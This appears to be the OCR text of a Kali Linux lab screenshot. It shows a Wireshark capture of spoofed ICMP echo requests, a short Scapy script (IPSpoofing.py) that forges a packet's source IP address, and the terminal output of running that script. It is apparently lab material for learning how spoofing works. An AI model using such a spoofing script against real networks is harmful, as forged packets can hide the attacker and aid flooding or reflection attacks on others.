 Kali-PC1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 07:22 1
IPSpoofing1321.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp && (ip.addr == 192.168.62.60 || ip.addr == 192.168.102.102) Expression... +
No. Time Source Destination Protocol Length Info
3 0.015139908 192.168.102.102 192.168.62.60 ICMP 47 Echo (ping) request id=0x0000, seq=0/
4 0.015627379 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
5 0.015897439 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
6 0.016122867 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
7 0.016421269 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
8 0.016610385 192.168.62.60 192.168.102.102 ICMP 64 Echo (ping) reply id=0x0000, seq=0/
9 0.016846856 192.168.62.10 192.168.62.60 ICMP 79 Destination unreachable (Network unrea
10 0.078487413 192.168.102.102 192.168.62.60 ICMP 47 Echo (ping) request id=0x0000, seq=0/
11 0.079447151 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
12 0.079859646 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
13 0.080453184 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
14 0.080944566 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
15 0.081415146 192.168.62.60 192.168.102.102 ICMP 64 Echo (ping) reply id=0x0000, seq=0/
16 0.081740144 192.168.62.10 192.168.62.60 ICMP 79 Destination unreachable (Network unrea
18 0.139999978 192.168.102.102 192.168.62.60 ICMP 47 Echo (ping) request id=0x0000, seq=0/
19 0.140342828 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
20 0.140574675 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
21 0.140786801 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
22 0.141012998 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
23 0.141296091 192.168.62.60 192.168.102.102 ICMP 64 Echo (ping) reply id=0x0000, seq=0/
24 0.216735275 192.168.102.102 192.168.62.60 ICMP 47 Echo (ping) request id=0x0000, seq=0/
Frame 3: 47 bytes on wire (376 bits), 47 bytes captured (376 bits) on interface 0
Ethernet II, Src: PcsCompu_74:cd:ea (08:00:27:74:cd:ea), Dst: PcsCompu_9d:9e:a4 (08:00:27:9d:9e:a4)
Internet Protocol Version 4, Src: 192.168.102.102, Dst: 192.168.62.60
Internet Control Message Protocol
0000 08 00 27 9d 9e a4 08 00 27 74 cd ea 08 00 45 00 ..'.....'t....E.
0010 00 21 00 01 00 00 40 01 54 e8 c0 a8 66 66 c0 a8 .!....@.T...ff..
0020 3e 3c 08 00 af 1f 00 00 00 00 73 70 6f 6f 66 ><........spoof
Ethernet (eth), 14 bytes Packets: 28 · Displayed: 21 (75.0%) Profile: Default
root@kali: ~
File Edit View Search Terminal Help
#! /usr/bin/env python
from scapy.all import *
# Preparing the packet for Spoofing
attacker = "192.168.102.102"
victim = "192.168.62.60"
spoof = IP(dst=victim, src=attacker)/ICMP()/"spoof"
# Sending the packet
send(spoof, inter=0.005)
send(spoof, inter=0.010)
send(spoof, inter=0.020)
send(spoof, inter=0.050)
~
~
~
~
~
~
"/media/sf_vm/IPSpoofing.py" 13L, 312C 1,1 All
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python /media/sf_vm/IPSpoofing.py
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
root@kali:~#
Right Ctrl